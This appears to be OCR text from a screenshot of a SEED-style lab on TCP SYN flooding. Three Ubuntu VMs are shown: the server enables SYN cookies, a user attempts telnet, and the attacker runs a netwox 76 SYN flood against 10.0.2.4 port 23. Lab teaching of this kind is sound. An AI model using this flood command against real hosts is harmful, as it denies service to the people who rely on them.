 Server Ubuntu 16.04 32-bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 12:34 AM
[03/12/22]seed@VM:~$ sudo sysctl -w net.ipv4.tcp_syncookies=1
net.ipv4.tcp_syncookies = 1
[03/12/22]seed@VM:~$
Right Ctrl
User [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal File Edit View Search En 12:34 AM
[03/12/22]seed@VM:~$ telnet 10.0.2.4
Trying 10.0.2.4...
^C
[03/12/22]seed@VM:~$ exit
logout
Connection closed by foreign host.
[03/12/22]seed@VM:~$
Right Ctrl
Attacker Ubuntu 16.04 32-bit [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal En 12:34 AM
[03/12/22]seed@VM:~$ sudo netwox 76 -i 10.0.2.4 -p 23 -s raw
Search your computer
Right Ctrl
-3°C
Cloudy
ENG
US
10:34 PM
2022-03-11
12